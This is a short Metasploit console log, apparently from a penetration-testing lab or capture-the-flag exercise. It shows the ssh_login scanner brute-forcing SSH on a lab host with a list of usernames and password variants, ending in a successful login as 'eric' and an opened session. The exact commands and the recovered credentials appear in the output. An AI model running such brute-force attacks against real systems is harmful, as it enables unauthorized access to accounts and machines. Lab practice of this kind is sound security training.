 VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.10.102:22 - Starting bruteforce
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky0'
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky1'
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky2'
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky3'
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky4'
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky5'
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky6'
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky7'
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky8'
[-] 10.10.10.102:22 - Failed: 'db:1mw4ckyyucky9'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky0'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky1'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky2'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky3'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky4'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky5'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky6'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky7'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky8'
[-] 10.10.10.102:22 - Failed: 'sheryl:1mw4ckyyucky9'
[-] 10.10.10.102:22 - Failed: 'eric:1mw4ckyyucky0'
[-] 10.10.10.102:22 - Failed: 'eric:1mw4ckyyucky1'
[-] 10.10.10.102:22 - Failed: 'eric:1mw4ckyyucky2'
[-] 10.10.10.102:22 - Failed: 'eric:1mw4ckyyucky3'
[-] 10.10.10.102:22 - Failed: 'eric:1mw4ckyyucky4'
[-] 10.10.10.102:22 - Failed: 'eric:1mw4ckyyucky5'
[+] 10.10.10.102:22 - Success: 'eric:1mw4ckyyucky6' 'uid=1001(eric) gid=1001(eric) groups=1001(eric) Linux
020 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.10.10.100:46075 -> 10.10.10.102:22) at 2022-12-29 17:22:29 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >